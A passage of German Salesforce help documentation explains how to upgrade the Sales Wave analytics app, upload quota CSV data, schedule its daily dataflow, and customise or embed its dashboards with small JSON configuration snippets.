

So führen Sie das Upgrade für Ihre Anwendung durch:

- **1.** Klicken Sie entweder auf den Link "Neuigkeiten" im Banner oder den Link "Neue Version verfügbar" in der linken Spalte der Startseite Ihrer Anwendung.
- **2.** Informationen zur neuen Version finden Sie oben auf der Seite, die daraufhin geöffnet wird. Unten auf der Seite finden Sie zwei Schaltflächen: **Aktuelle Anwendung aktualisieren** und **Neue Anwendung erstellen**.
- **3.** Durch Bewegen des Mauszeigers über die Schaltflächen werden Beschreibungen angezeigt. Wenn Sie auf **Aktuelle Anwendung aktualisieren** klicken, werden Ihre aktuelle Anwendung sowie sämtliche Datenbestände überschrieben und durch eine Anwendung auf Basis der neuen Version ersetzt. Auch Anpassungen wie beispielsweise neue Felder oder Objekte, die Sie dem Datenfluss hinzugefügt haben, sowie Änderungen der Sicherheitseinstellungen und der Dashboard-Farben und -Bezeichnungen werden gelöscht. Wenn Sie auf **Neue Anwendung erstellen** klicken, wird eine zweite Kopie Ihrer aktuellen Anwendung auf Basis der neuen Version erstellt. Überlegen Sie, welche Option sich am besten eignet, und klicken Sie auf die entsprechende Schaltfläche.
- **4.** ACHTUNG: Wenn Sie Ihre Anwendung angepasst haben, klicken Sie anstelle von **Aktuelle Anwendung aktualisieren** auf **Neue Anwendung erstellen**, um eine Kopie der Anwendung auf Basis der neuen Version zu erstellen. Dadurch bleiben die aktuelle Version sowie eventuell vorgenommene Anpassungen erhalten und können manuell in die neue Version kopiert werden.

Bei Klicken auf **Aktuelle Anwendung aktualisieren** werden Sie darauf hingewiesen, dass die Upgrade-Option die aktuelle Anwendung überschreibt und sämtliche Anpassungen gelöscht werden. Falls Sie damit einverstanden sind, aktivieren Sie das Kontrollkästchen und klicken Sie auf **Fortfahren**. Andernfalls klicken Sie auf **Zurück**, um zum vorherigen Bildschirm zurückzukehren. Durch Klicken auf **Fortfahren** werden Sie zum Konfigurationsassistenten weitergeleitet. Springen Sie zu Schritt 6.

- **5.** Bei Auswahl von **Neue Anwendung erstellen** wird der Konfigurationsassistent aufgerufen. Sie erhalten keinen Warnhinweis, da Ihre aktuelle Anwendung nicht überschrieben, sondern mit allen vorgenommenen Änderungen beibehalten wird.
- **6.** Im Konfigurationsassistent sind die Einstellungen geladen, die Sie bei der letzten Verwendung des Assistenten ausgewählt haben. Sie können diese Einstellungen entweder beibehalten oder ändern. Gehen Sie die einzelnen Seiten des Assistenten durch.
- **7.** Nur bei Upgrade-Option: Bestätigen Sie zum Schluss, dass Sie mit dem Überschreiben Ihrer Anwendung und jeglichen Anpassungen einverstanden sind, und klicken Sie auf **Upgrade**.
- **8.** Nur bei Erstellen einer neuen Anwendung: Geben Sie Ihrer Anwendung zum Schluss einen Namen, der sich von dem der aktuellen Version unterscheidet, und klicken Sie auf **Neu erstellen**.

Falls unterhalb des Anwendungsnamens der Link "Anwendung zurücksetzen" angezeigt wird, nutzen Sie bereits die neueste Version und müssen kein Upgrade durchführen.



## Aktualisieren des Datensets "Quota (Target)" (Quote [Ziel]) der Sales Wave-Anwendung

Wenn Sie die Frage des Konfigurationsassistenten, ob Ihr Unternehmen Quoten auf Benutzerebene verfolgt, mit "Ja" beantworten, müssen Sie das Sales Wave-Datenset "Quota" (Quote) aktualisieren, damit die Anwendung Quotendaten für Ihr Team enthält.

Wenn Sie die Sales Wave-Anwendung erstellen, wird zusammen mit der Anwendung das Datenset "Quota (Target)" (Quote [Ziel]) erstellt. Damit Sie die Leistung von Teammitgliedern in Bezug auf ihre Monats-, Quartals- oder Jahresquoten in Sales Wave verfolgen können, müssen Sie das Datenset "Quote" wie folgt aktualisieren. Sie können sich auch das Video C [Create the](http://salesforce.vidyard.com/watch/Ep76P0oZtAzZx57UCr_ZBA) [Sales Wave App, Part 2: Upload the Quota CSV File and Schedule a Dataflow](http://salesforce.vidyard.com/watch/Ep76P0oZtAzZx57UCr_ZBA) (Erstellen der Sales Wave-Anwendung, Teil 2: Hochladen der Quoten-CSV-Datei und Planen eines Datenflusses) ansehen, in dem die hier beschriebenen Schritte veranschaulicht werden.

Anmerkung: Wenn Sie mit CSV-Dateien arbeiten, die Sie in Sales Wave importieren möchten, erstellen und öffnen Sie sie ausschließlich mit einem UTF-8-kompatiblen Texteditor. Beim Öffnen in Microsoft Excel oder einem anderen Tabellenprogramm werden CSV-Dateien neu formatiert und somit für Sales Wave unbrauchbar.

#### NUTZERBERECHTIGUNGEN

- **•** "Wave Analytics-Anwendungen mit Vorlagen verwalten"
- **•** "Wave Analytics-Datenflüsse bearbeiten"
- Anmerkung: Wenn Ihr Unternehmen keine Quoten auf Benutzerebene verfolgt, können Sie diesen Schritt überspringen. Sie müssen diesen Schritt nur ausführen, wenn Sie die Frage des Konfigurationsassistenten, ob Ihr Unternehmen Quoten auf Benutzerebene verfolgt, mit "Ja" beantworten.
- **1.** Erstellen Sie eine CSV-Datei, die die folgenden Felder in folgender Reihenfolge enthält: "QuotaAmount", "StartDate" (im Format jjjj-mm-tt), "OwnerName" und "Username". Bei Feldnamen wird zwischen Groß- und Kleinschreibung unterschieden. Achten Sie darauf, dass die Schreibweise der hier angegebenen entspricht. Unter [Beispiel-CSV-Datei für die Sales Wave-Anwendung](#page-3680-0) finden Sie ein Beispiel.
- **2.** Speichern Sie die Datei an einem Speicherort, den Sie sich leicht merken können.
- **3.** Wechseln Sie in Salesforce zur Wave Analytics-Startseite und suchen Sie nach dem Datenset "Quota (Target)" (Quote [Ziel]).
- **4.** Zeigen Sie mit dem Mauszeiger auf das Datenset und klicken Sie dann auf **Bearbeiten**.

**5.** Salesforce zeigt den Datenset-Bearbeitungsbildschirm für das Datenset "Quota" (Quote) an. Klicken Sie im Abschnitt "Daten aktualisieren" auf **Wählen Sie eine Datei aus oder ziehen Sie die Datei**



- **6.** Navigieren Sie in dem geöffneten Dialogfeld zu der CSV-Datei, die Sie in Schritt 1 erstellt haben, und doppelklicken Sie darauf.
- **7.** Klicken Sie auf **Datenset aktualisieren**.
- **8.** Wenn Ihr Geschäftszeitraum vom Kalenderzeitraum abweicht, d. h., wenn er an einem anderen Datum als dem 1. Januar beginnt, müssen Sie auch die Quoten-Metadatendatei aktualisieren.
	- **a.** Kopieren Sie den JSON-Code aus der [JSON-Datei für das Sales Wave-Datenset "Quota" \(Quote\)](#page-3681-0) und fügen Sie ihn in einen beliebigen Texteditor ein.
	- **b.** Ändern Sie den Wert von "fiscalMonthOffset" von 4 zu einer Zahl, die für den Monat steht, in dem Ihr Geschäftszeitraum beginnt. In Sales Wave-Metadaten steht die Zahl "0" für Januar, "1" für Februar usw. bis zu "11" für Dezember.
	- **c.** Speichern Sie die Datei auf dem Desktop und laden Sie sie in Sales Wave hoch, indem Sie sie im Datenset-Bearbeitungsbildschirm im Abschnitt "Metadatendatei (JSON) hinzufügen" in den Bereich **Wählen Sie eine Datei aus oder ziehen Sie die Datei hierhin …** ziehen.
	- **d.** Klicken Sie auf **Datenset aktualisieren**.
- **9.** Nachdem Sie die Quotendaten hochgeladen haben, führen Sie den Datenfluss erneut aus, um die Dashboards zu aktualisieren.
	- **a.** Klicken Sie rechts oben im Sales Wave-Bildschirm auf das Menü mit dem Zahnradsymbol und wählen Sie den Eintrag "Datenüberwachung" aus.



**b.** Wählen Sie in dem Menü links oben im Bildschirm "Datenüberwachung" die Ansicht "Datenflussansicht" aus.



**c.** Suchen Sie nach Ihrer Anwendung. Sie müssen dazu möglicherweise auf der Seite nach unten blättern. Öffnen Sie das Menü, das sich ganz rechts im Bildschirm neben dem Symbol und Namen der Anwendung befindet, und klicken Sie auf



Mit dem Datenfluss wird sichergestellt, dass Sales Wave stets über die neuesten Vertriebsdaten Ihres Unternehmens verfügt. Weitere Informationen zu Datenflüssen erhalten Sie unter [Planen des tägliches Datenflusses der Sales Wave-Anwendung](https://help.salesforce.com/HTViewHelpDoc?id=bi_app_sales_wave_schedule_dataflow.htm&language=de).

## <span id="page-3883-0"></span>Planen des tägliches Datenflusses der Sales Wave-Anwendung

Bevor Sie mit der Erkundung mit Sales Wave beginnen, legen Sie für Ihren täglichen Datenfluss einen Ausführungszeitpunkt außerhalb der üblichen Geschäftszeiten fest.

Der Erstellungsvorgang von Sales Wave beinhaltet einen Datenfluss, der jeden Tag zu dem Zeitpunkt ausgeführt wird, zu dem die Anwendung erstellt wurde. Dadurch wird sichergestellt, dass Ihnen stets die neuesten Salesforce-Daten angezeigt werden. Legen Sie für den Datenfluss einen anderen Ausführungszeitpunkt außerhalb der üblichen Geschäftszeiten fest, damit der Datenfluss die Verwendung der Anwendung nicht stört.

Sie können sich auch das Video C [Create the Sales Wave App, Part 2: Upload the Quota CSV](http://salesforce.vidyard.com/watch/Ep76P0oZtAzZx57UCr_ZBA) [File and Schedule a Dataflow](http://salesforce.vidyard.com/watch/Ep76P0oZtAzZx57UCr_ZBA) (Erstellen der Sales Wave-Anwendung, Teil 2: Hochladen der Quoten-CSV-Datei und Planen eines Datenflusses) ansehen, in dem die hier beschriebenen Schritte veranschaulicht werden.

#### NUTZERBERECHTIGUNGEN

Erstellen und Verwalten von Wave-Anwendungen:

- **•** "Wave Analytics-Anwendungen mit Vorlagen verwalten"
- **•** "Wave Analytics-Datenflüsse bearbeiten"
- **1.** Wechseln Sie im Force.com-Menü (oben rechts im Salesforce-Fenster) zu **Wave Analytics**, wenn dieses nicht bereits geöffnet ist. Klicken Sie rechts oben im Bildschirm auf das Zahnradsymbol, um die Datenüberwachung zu öffnen.



**2.** Wählen Sie in dem Menü links oben im Bildschirm "Datenüberwachung" die Ansicht "Datenflussansicht" aus.



**3.** Suchen Sie nach der Anwendung, die Sie erstellt haben. Sie müssen dazu möglicherweise auf der Seite nach unten blättern. Öffnen Sie das Menü, das sich ganz rechts im Bildschirm neben dem Symbol und Namen der Anwendung befindet. Klicken Sie auf **Planen** und wählen Sie einen Zeitpunkt für den Datenfluss aus. Wählen Sie einen Zeitpunkt außerhalb der üblichen Geschäftszeiten aus,

damit der Datenfluss die Geschäftsaktivitäten nicht stört. Klicken Sie auf



## <span id="page-3884-0"></span>Integrieren von Sales Wave in Salesforce

### NUTZERBERECHTIGUNGEN



### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **[Developer](#page-3660-0) [Edition](#page-3660-0)** 

Gegen Aufpreis verfügbar in: **Enterprise**, **Performance** und **Unlimited** Edition

Sie können verschiedene optionale Integrationen und Anpassungen vornehmen, um Sales Wave noch benutzerfreundlicher zu gestalten.

Sie können die Benutzerfreundlichkeit der Anwendung für Ihr Team erhöhen, indem Sie Rollennamen in Datensets überschreiben, das Dashboard "Sales Wave – Account Overview" (Sales Wave – Accountübersicht) in die Seite "Salesforce-Accounts" einbetten und Sales Wave als Registerkarte in Salesforce Classic zur Verfügung stellen.

### Hinzufügen von Aktionen zu Sales Wave-Dashboards

Sales Wave-Dashboards verwenden Aktionen, die in den Account- und Opportunity-Seitenlayouts aktiviert wurden. Um Aktionen hinzuzufügen, müssen Sie das Seitenlayout dieser Objekte bearbeiten.

Wechseln Sie in Salesforce zur Registerkarte "Accounts" oder "Opportunities", öffnen Sie die Seite für einen Account oder eine Opportunity und klicken Sie rechts oben auf der Seite auf den Link **Layout bearbeiten**.

Klicken Sie im Abschnitt "Schnellaktionen im Publisher" auf den Link **globales Publisher-Layout überschreiben**. Wenn Sie oder ein anderer Benutzer in Ihrer Organisation diesen Schritt bereits durchgeführt haben, wird der Link nicht angezeigt. Der Name dieses Abschnitts kann in Ihrer Organisation möglicherweise etwas anders lauten, z. B. "Schnellaktionen im Salesforce Classic-Publisher".

Klicken Sie oben auf der Seite im Bereich "Accountlayout" oder "Opportunity-Layout" (je nach dem Objekt, dem Sie Aktionen hinzufügen möchten) links auf **Schnellaktionen**. Ziehen Sie die gewünschten Aktionen, die mit dem Wort "Neu" beginnen (z. B. "Neue Aufgabe", "Neue Notiz") in den Abschnitt "Schnellaktionen im Publisher".



Klicken Sie auf **Speichern**, um Ihre Änderungen zu speichern. Die im Layout hinzugefügten Aktionen sind jetzt in den Diagrammen und Tabellen in Sales Wave-Dashboards verfügbar.

## Überschreiben von Rollennamen in Datensets

Sales Wave gibt Ihnen anhand der Salesforce-Rollenhierarchie Einblicke in die Vertriebsleistung Ihres Unternehmens. Nach der Erstellung der Anwendung zeigen die Sales Wave-Dashboards anfangs die dem Rollennamen in der Hierarchie zugewiesene Nummer an. Dies ist keine besonders nützliche Methode zur Darstellung der Rolle. Um den Namen der für die betreffende Rolle verantwortlichen Person anzuzeigen, können Sie den Wert der Rolle ändern, indem Sie die erweiterte Metadatendatei (XMD) des entsprechenden Datensets bearbeiten.

Beispiel: Ihre Rollenhierarchie sieht wie folgt aus:

```
CEO (Manager: Paul)
                  Sales WW (Manager: Yves)
                       Sales_WEST
                       Sales_EAST
```
Damit in Sales Wave-Dashboards der Name des Managers angezeigt wird, aktualisieren Sie die XMD-Datei des Opportunity-Datensets mit Folgendem:

```
{"labels": {
          "keys": {
                  "RoleName": {
                  "CEO": "Paul",
                  "Sales WW": "Yves"
                   },
           }
}}
```
Weitere Informationen finden Sie in der [Wave Analytics Extended Metadata \(XMD\) Reference](https://developer.salesforce.com/docs/atlas.en-us.bi_dev_guide_xmd.meta/bi_dev_guide_xmd/).

### Einbetten des Dashboards "Account Overview" (Accountübersicht) im Accountseitenlayout

Das Dashboard "Sales Wave – Account Overview" (Sales Wave – Accountübersicht" wurde optimiert und kann jetzt in das Salesforce-Accountseitenlayout eingebettet werden. Folgen Sie dazu der Anleitung unter [Einbetten Ihres Dashboards in eine](#page-3855-0) [Salesforce-Seite](#page-3855-0).

Um das Dashboard nach dem Account zu filtern, den Sie gerade anzeigen, verwenden Sie folgende Zeichenfolge als Filter:

```
{
     "opportunity1": {
             "AccountId": ["$Id"]
     }
 }
```
opportunity1 entspricht dem Systemnamen des Opportunity-Datensets. Der Name kann in Ihrer Organisation anders lauten.

### Bereitstellen von Sales Wave auf einer Salesforce Classic-Registerkarte

Sie können Sales Wave aufrufen, indem Sie im Force.com-Menü zu Wave Analytics wechseln und die Anwendung auf der Wave-Startseite auswählen. Um Ihrem Team den Zugriff auf die Anwendung zu erleichtern, können Sie sie in Salesforce Classic als Registerkarte bereitstellen. Erstellen Sie dazu eine neue Registerkarte, die auf eine Visualforce-Seite verweist, die das Dashboard "Sales Wave – Overview" (Sales Wave – Übersicht) enthält. Eine ausführliche Anleitung finden Sie unter [Hinzufügen eines Wave Analytics-Dashboards zu einer](#page-3857-0) [Visualforce-Seite](#page-3857-0).

## <span id="page-3886-0"></span>Grundlegendes zu den Einschränkungen für die Sales Wave-Anwendung

Folgende Salesforce-Objekte und -Daten werden von Sales Wave unterstützt.

### Unterstützung von Salesforce-Objekten und -Feldern durch die Sales Wave-Anwendung

Sales Wave unterstützt alle standardmäßigen und benutzerdefinierten Salesforce-Objekte und -Daten. Nach der Erstellung beinhaltet die Anwendung standardmäßig jedoch nur einen vordefinierten Satz an Objekten und Feldern.

